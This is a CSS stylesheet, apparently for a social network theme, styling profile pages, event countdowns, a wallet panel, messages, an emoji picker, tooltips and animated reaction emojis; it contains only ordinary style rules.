.wo_search_page .wo_game_style .game-name{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Fira Sans,Ubuntu,Oxygen,Oxygen Sans,Cantarell,Droid Sans,Lucida Grande,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Emoji,Segoe UI Symbol,Hiragino Kaku Gothic Pro,Meiryo,Hiragino Sans GB W3,Noto Naskh Arabic,Droid Arabic Naskh,Geeza Pro,Simplified Arabic,Noto Sans Thai,Thonburi,Dokchampa,Droid Sans Thai,Droid Sans Fallback,'.SFNSDisplay-Regular',Heiti SC,Microsoft Yahei;font-size:16px;font-weight:600;color:rgba(0,0,0,.9)}
.wo_search_page .wo_game_style .btn-link{margin:12px auto 4px;background-color:#f1f1f1;padding:4px 12px}
.wo_search_page_side .wo_settings_page{border:1px solid #eee;border-radius:4px;box-shadow:0 1px 6px rgba(0,0,0,.03);padding:15px}
.wo_search_page_side .wo_settings_page h3{background-color:#fbfbfb}
.wo_search_page_side .wo_settings_page .setting-panel label.col-md-12{padding-left:0}
.wo_search_page_side .wo_settings_page .last-sett-btn{margin:0 -15px -15px}
.wo_search_page_side .wo_settings_page .setting-panel-mdbtn{margin:2px -8px}
.problackback{display:block;background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.45) 100%);padding:100px;position:absolute;width:100%;bottom:0;left:0}
.wo_user_profile .pic-info-cont{position:absolute;width:100%;height:180px;bottom:20px;display:flex;align-items:center;justify-content:flex-start}
.container .wo_user_profile .pic-info-cont .user-avatar{position:relative;width:130px;height:130px;bottom:0;margin-left:20px;margin-right:20px}

.container .wo_user_profile .pic-info-cont .user-avatar.unseen_story {padding: 6px;background-color: white;border-radius: 50%;}
.container .wo_user_profile .pic-info-cont .user-avatar img {width: 100%;box-shadow: 0 2px 10px rgba(0,0,0,.15);border-radius: 50%;}
.container .wo_user_profile .pic-info-cont .user-avatar img.unseen_story{padding: 3px;background-color: white;z-index: 10;position: relative;}
.container .wo_user_profile .pic-info-cont .user-avatar.unseen_story:after {content: '';background: linear-gradient(90deg, rgba(61,140,250,1) 0%, rgba(0,212,255,1) 50%, rgba(0,255,222,1) 100%);position: absolute;right: 3px;left: 3px;top: 3px;bottom: 3px;border-radius: 50%;z-index: 1;}

.container .wo_user_profile .card.hovercard .info .title{left:0;position:relative;margin-top:0;top:0}
.container .wo_user_profile .card.hovercard .info .title svg.feather{width:24px;height:24px;fill:#fff;-webkit-filter:drop-shadow(0 1px 2px rgba(0,0,0,.43));filter:drop-shadow(0 1px 2px rgba(0,0,0,.43))}
.container .wo_user_profile .card.hovercard .info .options-buttons{position:relative;margin:10px 10px 5px}
.wo_user_profile .options-buttons .dropup{display:inline}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu,.wo_user_profile .options-buttons .dropup .dropdown-menu{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12);border-radius:2px;padding:8px 0;min-width:187px}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item,.wo_user_profile .options-buttons .dropdown-menu li .menu-item{min-height:36px;display:block;line-height:36px;padding:0 16px;font-size:15px;font-weight:400;color:rgba(0,0,0,.87);cursor:pointer}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li .menu-item a,.wo_user_profile .options-buttons .dropdown-menu li .menu-item a{color:rgba(0,0,0,.87);padding:0!important;display:inline-block;min-width:100px;text-decoration:none}
.wo_page_profile .page-info-cont .page_navbar .dropdown-menu li svg.feather,.wo_user_profile .options-buttons .dropdown-menu li svg.feather{margin:-4px 13px auto 0}
.wo_user_profile .card.hovercard .title .badge-link{display:block;padding:8px 5px 9px}
.wo_user_profile .card.hovercard .title .badge-pro{font-size:10px;line-height:0;padding:0;font-weight:700;color:#fff;border-radius:3px;display:inline-block;vertical-align:middle;box-shadow:0 1px 2px rgba(0,0,0,.16)}
.wo_user_profile .options-buttons a,.wo_user_profile .options-buttons button{margin:0;float:none}
.wo_user_profile .btn-glossy > a,.wo_user_profile .btn-glossy > button, .wo_user_profile .btn-glossy > span > button{color:#fff;background:rgba(255,255,255,.39);border-radius:2px!important;border:0!important;box-shadow:none!important;font-size:15px!important;padding:6px 15px!important;height:33px;margin-right:3px}
.wo_user_profile .btn-glossy.open button.dropdown-toggle{background-color:rgba(255,255,255,.76)}
.wo_user_profile .btn-glossy a svg.feather,.wo_user_profile .btn-glossy button svg.feather{margin:-2px 3px 0 0;width:17px;height:17px}
.wo_user_profile .user-bottom-nav{background:#fff;height:62px;position:relative;box-shadow:0 1px 2px rgba(0,0,0,.14);padding:0}
.wo_user_profile .user-bottom-nav ul{padding-left:0;overflow:hidden;overflow-x:auto;height:63px;white-space:nowrap;display: flex;}
.wo_user_profile .user-bottom-nav ul li{display:inline-block;margin:0 5px;flex: 1;}
.wo_user_profile .user-bottom-nav ul li:first-child{margin-left:0}
.wo_user_profile .user-bottom-nav ul li:last-child{margin-right:0}
.wo_user_profile .user-bottom-nav li a{padding:11px 22px 7px;text-decoration:none!important;transition:all .2s ease;display:block;text-align:center}
.wo_user_profile .user-bottom-nav li a .split-link{display:block}
.wo_user_profile .user-bottom-nav li a .split-link svg.feather{margin:0 0 4px}
.wo_user_profile .user-bottom-nav li .menuactive{border-bottom:2px solid #2196F3;color:#2196F3}
.right_user_info li{padding:7px 13px}
.right_user_info li svg.feather{color:#7a7a7a;margin:-3px 6px 0 2px;width:18px;height:18px}
.wo_event_profile .user-social-links,.wo_page_profile .user-social-links,.wo_user_profile .user-social-links{padding:0 40px 10px!important}
.wo_page_profile .user-social-links a.social-btn,.wo_user_profile .user-social-links a.social-btn{text-decoration:none;display:inline-block;width:auto;height:auto;margin:0 3px}
.wo_page_profile .user-social-links a svg.feather,.wo_user_profile .user-social-links a svg.feather{margin:0;width:23px;height:23px}
.widget-heading{padding:12px 15px 10px;font-size:15px;font-weight:600}
.widget-heading svg.feather{background-color:#ededed;padding:7px;width:31px;height:31px;border-radius:50%;margin:-4px 5px 0 -2px;color:#fff}
.widget-heading .edit-link{text-transform:uppercase;font-size:11px;margin:5px 0}
.widget-heading h5{color:#90949c;display:inline;margin:0 1px}
.wo_page_profile .profile-container .card{margin-bottom:0}
.wo_page_profile .profile-container .card.hovercard .cardheader{max-height:313.3px;min-height:313.3px}
.wo_event_profile .event-info-cont,.wo_page_profile .page-info-cont{position:relative;background:#fff;min-height:85px;margin:0 0 20px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.wo_page_profile .page-info-cont{padding:30px 20px}
.wo_page_profile .page-info-cont .user-avatar{width:95px;height:95px;position:relative}
.wo_page_profile .page-info-cont .user-avatar-uploading-container{border-radius:3px}
.wo_page_profile .page-info-cont .user-avatar-uploading-progress .ball-pulse{margin:43px auto}
.wo_page_profile .page-info-cont .user-avatar img{width:95px;height:95px;border-radius:3px;border:1px solid #f5f5f5}
.wo_page_profile .page-info-cont .first_row{display:flex;align-items:center}
.wo_page_profile .first_row .title{margin:0 20px}
.wo_page_profile .first_row .title a{font-size:19px;font-weight:700;color:#3e3e3e;text-transform:capitalize}
.wo_page_profile .first_row .title .page_username{color:#444;font-size:13px;overflow:hidden;padding-left:1px;margin:1px 0 7px}
.wo_page_profile .first_row .title .page_info{overflow:hidden;color:#6f6f6f;padding:1px 0}
.wo_page_profile .title .page_info svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.wo_page_profile .options-buttons{position:relative;margin:0;right:0;display:flex;align-items:center;justify-content:flex-end;width:100%}
.wo_page_profile .options-buttons .btn {box-shadow: 0 3px 1px -2px rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12) !important;border: none;min-width: 64px;line-height: 36px;padding: 0 16px !important;border-radius: 4px !important;font-size: 14px !important;font-weight: 600;font-family: "Lato", sans-serif;transition: background .4s cubic-bezier(.25,.8,.25,1),box-shadow 280ms cubic-bezier(.4,0,.2,1);}
.wo_page_profile .options-buttons .btn svg {width: 16px;height: 16px;margin-right: 3px;margin-left: -2px;}
.wo_page_profile .options-buttons .btn:hover {box-shadow: 0 5px 5px -3px rgba(0,0,0,.2), 0 8px 10px 1px rgba(0,0,0,.14), 0 3px 14px 2px rgba(0,0,0,.12) !important;}
.wo_page_profile .page-info-cont .last_row{margin:31px 0 34px}
.wo_page_profile .page-info-cont .page_navbar{display:inline-block;background:linear-gradient(to right,#fff,#f5f5f5);margin:30px -15px -15px -20px;width:calc(100% + 40px);padding:5px 35px}
.btn-call-action{color:#000;background:#d2d2d2;min-width:95px;border:0;box-shadow:none;margin:6px 0 -6px}
.btn-call-action:focus,.btn-call-action:hover{color:#fff;background:#2196F3}
.wo_page_profile .page_navbar ul{margin-bottom:0}
.wo_page_profile .page_navbar ul li{display:inline-block;margin:0 0 0 10px}
.wo_page_profile .page_navbar ul li a{text-decoration:none;padding:10px 5px;display:block}
.wo_group_profile .profile-cover-changer{right:0}
.wo_group_profile .side_panel{position:absolute;height:100%;width:220px;top:0;background-color:rgba(0,0,0,.15);left:0;display:flex;align-items:center;justify-content:center;overflow:hidden}
.container .wo_group_profile .side_panel .user-avatar{position:relative;width:100px;height:100px;margin:0 auto}
.container .wo_group_profile .side_panel .user-avatar img{box-shadow:0 1px 1px rgba(0,0,0,.23)}
.container .wo_group_profile .side_panel .box-inner{filter:blur(6px);position:absolute;left:0;top:0;bottom:0;right:0;background-repeat:no-repeat;background-size:cover}
.container .wo_group_profile .side_panel .box-inner:before{content:'';background-color:rgba(0,0,0,.15);display:block;width:100%;height:100%}
.container .wo_group_profile .side_panel .info{color:rgba(255,255,255,.63);text-align:center}
.container .wo_group_profile .side_panel .info .title{position:relative;left:0;margin:0;top:0;text-shadow:0 1px 3px rgba(0,0,0,.35);font-size:23px;text-align:center;max-height:61.6px;overflow:hidden;line-height:30px}
.wo_group_profile .side_panel .options-buttons{position:relative;margin:40px 0 0;right:auto;text-align:center}
.wo_group_profile .side_panel .options-buttons a{color:#fff;background:rgba(255,255,255,.39)}
.wo_group_profile .side_panel .options-buttons a,.wo_group_profile .side_panel .options-buttons button{float:none;margin:0 5px;border-radius:2px;border:0;box-shadow:none;font-size:15px;padding:6px 15px;height:33px}
.wo_event_profile .event-info-cont{padding:5px 7px 12px;margin-bottom:1px}
.wo_event_profile .card.hovercard .info .title{position:relative;left:0;top:0;margin-top:0;line-height:unset;color:#3e3e3e;text-shadow:none;font-size:24px}
.wo_event_profile .options-buttons{position:relative;margin:9px 0 0;right:auto}
.wo_event_profile .options-buttons a,.wo_event_profile .options-buttons button{float:none;margin:0 4px 0 0}
.event_cdown{padding:0;margin:16px 0 6px;text-align:end}
.event_cdown li{display:inline-block;font-size:10px;list-style-type:none;padding:0 8px;text-transform:uppercase;text-align:center}
.event_cdown li span{display:block;font-size:20px;font-weight:700;background:linear-gradient(#f7f7f7,#fff);border-radius:2px;margin-bottom:6px;box-shadow:0 1px 3px rgba(0,0,0,.3);position:relative;min-width:40px}
.event_cdown li span::before{background:rgba(0,0,0,.1);content:"";display:block;height:1px;left:-1px;margin:-.5px 0 0;position:absolute;right:-1px;top:50%;width:auto}
.event_two_blocks{background:linear-gradient(#fff,#f9f9f9);border-bottom:1px solid rgba(0,0,0,.12);margin:0 0 2px;padding:0}
.event_two_blocks li{display:inline-block;width:49.3%;text-align:center;padding:10px 5px;font-size:13px}
.event_two_blocks li:first-child{border-right:1px solid #e9e9e9}
.event_two_blocks li span{display:block;font-weight:700;text-transform:uppercase;margin-bottom:2px;font-size:14px}
.event_invite_frnd svg.feather{padding:0;margin:11px 9px 12px 13px}
.event_invite_frnd{padding:5px 10px;background-color:#fafafa;position:relative}
.event_invite_frnd input{padding-left:40px;border:1px solid #c4ddf1!important;border-radius:18px}
.event_invite_frnd input:focus{box-shadow:0 1px 2px rgba(0,0,0,.15);border:1px solid #2196f3!important}
.wo_ads_wallet{padding:20px 0}
.wo_ads_wallet .my_wallet{border-right:1px solid #e7e7e7}
.wo_ads_wallet svg.feather-wallet{margin-top:0;width:35px;height:35px}
.wo_ads_wallet .my_wallet label.bold{display:block}
#send-money-form h5,.wo_ads_wallet #replenish-user-account h5,.wo_ads_wallet .my_wallet h5{position:relative;display:inline-block}
#send-money-form h5 span,.wo_ads_wallet #replenish-user-account span,.wo_ads_wallet .my_wallet h5 span{font-size:38px;position:absolute;top:7px;left:-30px}
#send-money-form h5 input,.wo_ads_wallet #replenish-user-account input,.wo_ads_wallet .my_wallet h5 b{font-size:80px;font-family:opensanslight;margin:0;border:0;padding:0}
#send-money-form h5 span,.wo_ads_wallet #replenish-user-account span{left:-25px}
#send-money-form h5 input,.wo_ads_wallet #replenish-user-account input{height:87px;text-align:center;max-width:160px;outline:0}
.message-container{width:100%;height:100%}

.message-media{position:relative}
.message-media img{max-width:100%}
.message-media audio{width:80%;margin-bottom: -16px;}

.messages-container{padding: 20px 30px 0;height:calc(100vh - 218px);overflow:hidden;overflow-y:auto;position:relative}
.messages-container .empty_state{position:absolute;margin:0;top:50%;left:50%;transform:translate(-50%,-50%)}
/*.messages-container .message-contnaier:nth-child(1){margin-top:30px}*/
.messages-container .message-media{transition:width .5s;margin: -16px;}
.messages-container .message-media img{max-width:100%;border:0;border-radius:8px;margin-bottom:-7px;margin-right:0;margin-left:0;max-height:330px}
.messages-container .message-media video{max-height:330px;width:auto!important}
.messages-container .message-media.full-size{width:100%}
.messages-load-more-messages {transition: all .2s ease;list-style: none;position: absolute;width: 50px;height: 50px;background-color: #ffffff;z-index: 9;margin: 0;left: 50%;transform: translate(-50%);border-radius: 50%;cursor: pointer;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);top: 115px;}
.messages-load-more-messages a {color: #808080;width: 100%;border-radius: 50%;height: 100%;background: #f8f8f8;display: flex;align-items: center;justify-content: center;}
.messages-wrapper{width:100%;padding:5px}
.messages-wrapper .name{color:#666;font-size:13px}
.messages-wrapper .user-avatar{width:40px;border-radius:3px}
.message{margin-top:1px}
.message p{color:#555;margin:0;word-wrap:break-word;word-break:break-word}
#wo_msg_right_prt .message p {margin:0 0 15px;}
.message p:empty, #wo_msg_right_prt .message p:empty {padding:0;margin: 0;}
.wo_about_wrapper_parent{position:absolute;box-shadow:0 1px 1px rgba(0,0,0,.1);top:45px;width:100%;left:0;min-height:370px}
.wo_404,.wo_about_page_margin .list-group,.wo_terms_page{box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12)}
.wo_about_wrapper{position:relative;min-height:370px}
.wo_about_wrapper,.wo_about_wrapper .full-width-picture{height:370px;background-position:center;background-size:cover}
.hero-overlay{background:#3e396b;background-color:rgba(62,57,107,.6);position:absolute;width:100%;height:100%;padding-top:80px}
.wo_about_wrapper .hero-overlay{background-image:linear-gradient(to right,rgba(181,60,63,.6),rgba(202,97,98,.6));position:absolute;width:100%;height:100%}
.wo_about_wrapper .hero-overlay h1{color:#fff;font-family:opensanslight;font-weight:600;margin-top:24px;margin-bottom:12px;line-height:48px}
.wo_about_wrapper .hero-overlay h1 .site_desc{color:#fff;font-size:20px;line-height:23px;display:block;margin-top:30px}
.wo_about_page_margin{margin-top:330px;position:relative}
.wo_about_page_margin .list-group{padding:13px 20px}
.wo_terms_page{padding:15px}
.wo_404{padding:45px 15px;border:0}
.wo_404 h1{font-size:100px}
.wo_404 .btn{margin:35px 0 0}
.wo_about_wrapper .wo_go_pro .head_pro{margin-bottom:10px;font-size:16px;border-bottom:1px solid #fff;display:inline-block;line-height:30px;letter-spacing:.05em;padding-bottom:4px}
.wo_go_pro .pro-badge{background:#fff;color:#ea4c89;letter-spacing:normal;padding:0 4px;border-radius:3px;font-size:14px}
.wo_about_wrapper .wo_go_pro .main_head_pro{font-weight:400;font-size:34px}
.wo_go_pro .col-md-4 img,.wo_pro_features img{width:100%;pointer-events:none;user-select:none;-webkit-user-drag:none;-khtml-user-drag:none;-moz-user-drag:none;-o-user-drag:none;user-drag:none}
.wo_pro_features img{max-height:100px}
.wo_pro_features h3{font-size:20px;margin-top:37px;margin-bottom:22px}
.wo_pro_features h2{margin-top:30px;margin-bottom:60px}
.wo_emoji_post{width:335px;box-shadow:0 1px 10px rgba(0,0,0,.3);padding:0}
.wo_emoji_tab{box-shadow:0 0 2px #b7b7b7;background:#f5f5f5;border-radius:2px 2px 0 0}
.wo_emoji_tab span{width:15.7%;padding:8px 1px;height:100%;cursor:pointer;display:inline-block;text-align:center}
.wo_emoji_tab span.active{border-bottom:2px solid}
.wo_emoji_tab span svg.feather{height:24px!important;width:24px!important;margin:0}
.wo_emoji_p{font-size:15px;font-weight:700;margin:0;padding:9px 6px;color:#555;text-align:initial}
.emoji_tab_pane{display:none;overflow-y:auto;height:250px;white-space:normal;text-align:center}
.emoji_tab_pane .twa-lg{height:34px;width:34px;background-size:27px 27px;margin:0 5.5px;border-radius:3px;transition:all .1s ease}
.emoji_tab_pane .twa-lg:hover{background-color:#e7e7e7}
.emoboxtoppoint{height:0;width:0!important;border:solid transparent;pointer-events:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f5f5f5;top:-10px;position:absolute;left:100%;margin-left:-114px;-webkit-filter:drop-shadow(0 -3px 1px rgba(0,0,0,.14));filter:drop-shadow(0 -3px 1px rgba(0,0,0,.14))}
.publisher-box .add-emoticons .emoboxtoppoint{margin-left:-28px}
.wo_emoji_chat{width:290px}
.wo_emoji_chat span{width:15.55%}
.wo_emoji_chat .emoji_tab_pane{height:310px}
.wo_emoji_chat .emoboxtoppoint,.wo_emoji_msg .emoboxtoppoint{top:auto;border-top:10px solid #f5f5f5;border-bottom:0;bottom:-10px;-webkit-filter:drop-shadow(0 3px 1px rgba(0,0,0,.14));filter:drop-shadow(0 3px 1px rgba(0,0,0,.14));margin-left:-30px}
.wo_emoji_msg .emoboxtoppoint{margin-left:-95px}
#wo_useract_btn{color:#fff;border:0;transition:all .2s ease;padding:5px 10px;font-size:13px;border-radius:3px;box-shadow:none}
#wo_useract_btn:hover{box-shadow:0 2px 4px rgba(0,0,0,.3)}
#wo_useract_btn svg{height:16px;width:16px;vertical-align:middle;margin:-3px 3px 0 -1px;fill:rgba(255,255,255,.32)}
.wo_follow_btn{background:linear-gradient(to right,#1da1f2 0,#199ce8 100%)!important}
.wo_following_btn{background:linear-gradient(to right,#93bc58 0,#93bc58 100%)!important}
.wo_request_btn{background:linear-gradient(to right,#9E9E9E 0,#767372 100%)!important}
[tooltip]{position:relative}
[tooltip]::after,[tooltip]::before{text-transform:none;font-size:.9em;line-height:1;user-select:none;pointer-events:none;position:absolute;opacity:0;visibility:hidden;-webkit-transform:scaleY(.4) scaleX(.4);-moz-transform:scaleY(.4) scaleX(.4);-ms-transform:scaleY(.4) scaleX(.4);-o-transform:scaleY(.4) scaleX(.4);transform:scaleY(.4) scaleX(.4);-webkit-transition:all .3s cubic-bezier(.64,.09,.08,1);-moz-transition:all .3s cubic-bezier(.64,.09,.08,1);transition:all .3s cubic-bezier(.64,.09,.08,1)}
.round-check,.round-check input+label{position:relative;display:inline-block}
[tooltip]::before{border:5px solid transparent;z-index:100}
[tooltip]::after{content:attr(tooltip);text-align:center;min-width:3em;max-width:21em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:1ch 1.5ch;border-radius:.3ch;box-shadow:0 1em 2em -.5em rgba(0,0,0,.35);background:#333;color:#fff;z-index:99}
[tooltip]:hover::after,[tooltip]:hover::before{opacity:1;visibility:visible;-webkit-transform:scaleY(1) scaleX(1) translateY(0);-moz-transform:scaleY(1) scaleX(1) translateY(0);-ms-transform:scaleY(1) scaleX(1) translateY(0);-o-transform:scaleY(1) scaleX(1) translateY(0);transform:scaleY(1) scaleX(1) translateY(0)}
[tooltip='']::after,[tooltip='']::before{display:none!important}
[tooltip][flow^=left]::before{top:50%;border-right-width:0;border-left-color:#333;left:calc(0em - 5px);transform:translate(-.5em,-50%)}
[tooltip][flow^=left]::after{top:50%;right:calc(100% + 5px);transform:translate(-.5em,-50%)}
.round-check input+label, .wo_adv_search_filter_side .round_check input+label {font-weight:400;cursor:pointer;padding-left:25px;line-height:20px;user-select:none}
.round-check input+label:after,.round-check input+label:before, .wo_adv_search_filter_side .round_check input+label:after, .wo_adv_search_filter_side .round_check input+label:before{content:"";display:inline-block;width:17px;height:17px;top:1px;left:0;bottom:0;text-align:center;position:absolute}
.round-check input+label:before, .wo_adv_search_filter_side .round_check input+label:before{border:2px solid rgba(0,0,0,.54);border-radius:2px;transition:all 90ms cubic-bezier(0,0,.2,.1)}
.round-check input+label:after, .wo_adv_search_filter_side .round_check input+label:after{border:2px solid #fff;border-top:none;border-right:none;content:"";height:5px;left:4px;position:absolute;top:6px;transform:rotate(-45deg)!important;width:10px;transition:.2s}
.round-check input[type=checkbox]{display:none}
.round-check input[type=checkbox]:checked+label:after{color:#fff}
.round-check input[type=checkbox]:checked+label:before{background:#008aff;border-color:transparent}
.wo_radio_btn input[type=radio]{visibility:hidden}
.wo_radio_btn label{cursor:pointer;position:relative;padding:0;margin-right:5px}
.wo_radio_btn input[type=radio]+span{transition:all .4s;-webkit-transition:all .4s;padding:8px;display:block;margin:0 auto 5px;width:40px;height:40px;background-color:#e1e1e1;border-radius:50%}
.wo_radio_btn input[type=radio]+span svg.feather{fill:#696969;margin:2px 0 0 2px}
.wo_radio_btn input[type=radio]:checked+span{background-color:#4285F4}
.wo_radio_btn input[type=radio]:checked+span svg.feather{fill:#D9E7FD}
.wo_loading_post{padding:20px 0;background:#fff;border-radius:2px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;margin-bottom:30px;overflow:hidden}
.wo_loading_post_child,.wo_loading_post_child2{margin:auto;background-image:radial-gradient(circle 30px at 60px 30px,#ebeced 99%,transparent 0),linear-gradient(100deg,rgba(255,255,255,0),rgba(255,255,255,.5) 50%,rgba(255,255,255,0) 80%),linear-gradient(lightgray 15px,transparent 0),linear-gradient(#f1f1f1 10px,transparent 0),linear-gradient(#f1f1f1 10px,transparent 0),linear-gradient(#f1f1f1 10px,transparent 0);background-repeat:repeat-y;background-size:100px 200px,50px 200px,150px 200px,350px 200px,300px 200px,250px 200px;background-position:0 0,0 0,120px 0,120px 40px,120px 60px,120px 80px}
.wo_loading_post_child{height:350px;-webkit-animation:shine 1.5s infinite;animation:shine 1.5s infinite}
.wo_loading_post_child2{height:100px;-webkit-animation:shine 1.5s infinite;animation:shine 1.5s infinite}
.lighbox.comment-textarea{border:none}
@keyframes shine {
to{background-position:0 0,100% 0,120px 0,120px 40px,120px 60px,120px 80px}
}
.alert{background-color:#f7f7f7;border:0;border-left:4px solid;border-radius:0;box-shadow:0 1px 2px rgba(0,0,0,.15);font-weight:700}
.alert-warning{color:#f39204}
.empty_state{margin-top:80px;margin-bottom:80px;font-weight:700;color:#6d6d6d}
.empty_state svg.feather{display:block;margin:0 auto 15px;width:40px;height:40px;color:#adadad}
.small-texts {font-weight: 100;}
.wo-reaction{max-width:100%;padding:0 60px;position: relative;}
.like-btn {position: relative;cursor: pointer;display: block;}
.wo-reaction .like-btn .active-like {display: flex;align-items: center;justify-content: center;}

  .like-btn-default {
	background-image: url('../reaction/wo.png');
	background-repeat: no-repeat;
	background-size: auto;
	background-position: -277px -446px;
  }
  .like-btn-emo {
	display: inline-block;
	margin: 0 6px -3px 0;
	width: 16px;
	height: 16px;
  }
.reactions-box {background: #ffffff;width: 292px;padding: 2px;position: absolute;top: -51px;z-index: 999;left: -10px;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);border-radius: 2em;cursor: default;display: none;}
.reaction {list-style-type: none;cursor: pointer;display: inline-block;width: 48px;height: 48px;float: left;opacity: 1;border-radius: 50%;transform: scale(1);transition: transform .25s ease;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation: slideUp cubic-bezier(0.49, 0, 0.46, 1);animation: slideUp cubic-bezier(0.49, 0, 0.46, 1);}
/* .like-btn:hover .reactions-box {	display: block; } */

/*.animated_2 {-webkit-animation-duration: 0.1s;animation-duration: 0.1s;}
.animated_4 {-webkit-animation-duration: 0.2s;animation-duration: 0.2s;}
.animated_6 {-webkit-animation-duration: 0.3s;animation-duration: 0.3s;}
.animated_8 {-webkit-animation-duration: 0.4s;animation-duration: 0.4s;}
.animated_10 {-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}
.animated_12 {-webkit-animation-duration: 0.6s;animation-duration: 0.6s;}*/
  
.emoji {width: 120px;height: 120px;background: #FFDA6A;display: inline-block;border-radius: 50%;position: relative;transform: scale(0.325);top: -76%;right: 76%;}

.emoji__face, .emoji__eyebrows, .emoji__eyes, .emoji__mouth, .emoji__tongue, .emoji__heart, .emoji__hand, .emoji__thumb {position: absolute;}
.emoji__face:before, .emoji__face:after, .emoji__eyebrows:before, .emoji__eyebrows:after, .emoji__eyes:before, .emoji__eyes:after, .emoji__mouth:before, .emoji__mouth:after, .emoji__tongue:before, .emoji__tongue:after, .emoji__heart:before, .emoji__heart:after, .emoji__hand:before, .emoji__hand:after, .emoji__thumb:before, .emoji__thumb:after {position: absolute;content: '';}

.emoji__face {width: inherit;height: inherit;}

.emoji--like {background: #548DFF;}
.emoji--like .emoji__hand {left: 25px;bottom: 30px;width: 20px;height: 40px;background: #FFFFFF;border-radius: 5px;z-index: 0;-webkit-animation: hands-up 2s linear infinite;animation: hands-up 2s linear infinite;}
.emoji--like .emoji__hand:before {left: 25px;bottom: 5px;width: 40px;background: inherit;height: 10px;border-radius: 2px 10px 10px 2px;box-shadow: 1px -9px 0 1px #FFFFFF, 2px -19px 0 2px #FFFFFF, 3px -29px 0 3px #FFFFFF;}
.emoji--like .emoji__thumb {border-bottom: 20px solid #FFFFFF;border-left: 20px solid transparent;top: -25px;right: -25px;z-index: 2;-webkit-transform: rotate(5deg);transform: rotate(5deg);-webkit-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-animation: thumbs-up 2s linear infinite;animation: thumbs-up 2s linear infinite;}
.emoji--like .emoji__thumb:before {border-radius: 50% 50% 0 0;background: #FFFFFF;width: 10px;height: 12px;left: -10px;top: -8px;-webkit-transform: rotate(-15deg);transform: rotate(-15deg);-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;box-shadow: -1px 4px 0 -1px #FFFFFF;}

.emoji--love {background: #F55064;}
.emoji--love .emoji__heart {left: calc(50% - 40px);top: calc(50% - 40px);width: 80px;height: 80px;-webkit-animation: heart-beat 1s linear infinite alternate;animation: heart-beat 1s linear infinite alternate;}
.emoji--love .emoji__heart:before, .emoji--love .emoji__heart:after {left: calc(50% - 20px);top: calc(50% - 32px);width: 40px;height: 64px;background: #FFFFFF;border-radius: 20px 20px 0 0;}
.emoji--love .emoji__heart:before {-webkit-transform: translate(20px) rotate(-45deg);transform: translate(20px) rotate(-45deg);-webkit-transform-origin: 0 100%;transform-origin: 0 100%;}
.emoji--love .emoji__heart:after {-webkit-transform: translate(-20px) rotate(45deg);transform: translate(-20px) rotate(45deg);-webkit-transform-origin: 100% 100%;transform-origin: 100% 100%;}

.emoji--haha .emoji__face {-webkit-animation: haha-face 2s linear infinite;animation: haha-face 2s linear infinite;}
.emoji--haha .emoji__eyes {width: 26px;height: 6px;border-radius: 2px;left: calc(50% - 13px);top: 35px;-webkit-transform: rotate(20deg);transform: rotate(20deg);background: transparent;box-shadow: -25px 5px 0 0 #000000, 25px -5px 0 0 #000000;}
.emoji--haha .emoji__eyes:after {left: 0;top: 0;width: 26px;height: 6px;border-radius: 2px;-webkit-transform: rotate(-40deg);transform: rotate(-40deg);background: transparent;box-shadow: -25px -5px 0 0 #000000, 25px 5px 0 0 #000000;}
.emoji--haha .emoji__mouth {width: 80px;height: 40px;left: calc(50% - 40px);top: 50%;background: #000000;border-radius: 0 0 40px 40px;overflow: hidden;z-index: 1;-webkit-animation: haha-mouth 2s linear infinite;animation: haha-mouth 2s linear infinite;}
.emoji--haha .emoji__tongue {width: 70px;height: 30px;background: #F55064;left: calc(50% - 35px);bottom: -10px;border-radius: 50%;}

.emoji--wow .emoji__face {-webkit-animation: wow-face 3s linear infinite;animation: wow-face 3s linear infinite;}
.emoji--wow .emoji__eyebrows {left: calc(50% - 3px);height: 6px;width: 6px;border-radius: 50%;background: transparent;box-shadow: -18px 0 0 0 #000000, -33px 0 0 0 #000000, 18px 0 0 0 #000000, 33px 0 0 0 #000000;-webkit-animation: wow-brow 3s linear infinite;animation: wow-brow 3s linear infinite;}
.emoji--wow .emoji__eyebrows:before, .emoji--wow .emoji__eyebrows:after {width: 24px;height: 20px;border: 6px solid #000000;box-sizing: border-box;border-radius: 50%;border-bottom-color: transparent;border-left-color: transparent;border-right-color: transparent;top: -3px;left: calc(50% - 12px);}
.emoji--wow .emoji__eyebrows:before {margin-left: -25px;}
.emoji--wow .emoji__eyebrows:after { margin-left: 25px;}
.emoji--wow .emoji__eyes { width: 16px;height: 24px;left: calc(50% - 8px);top: 35px;border-radius: 50%;background: transparent;box-shadow: 25px 0 0 0 #000000, -25px 0 0 0 #000000;}
.emoji--wow .emoji__mouth {width: 30px;height: 45px;left: calc(50% - 15px);top: 50%;border-radius: 50%;background: #000000;-webkit-animation: wow-mouth 3s linear infinite;animation: wow-mouth 3s linear infinite;}

.emoji--sad .emoji__face {-webkit-animation: sad-face 2s ease-in infinite;animation: sad-face 2s ease-in infinite;}
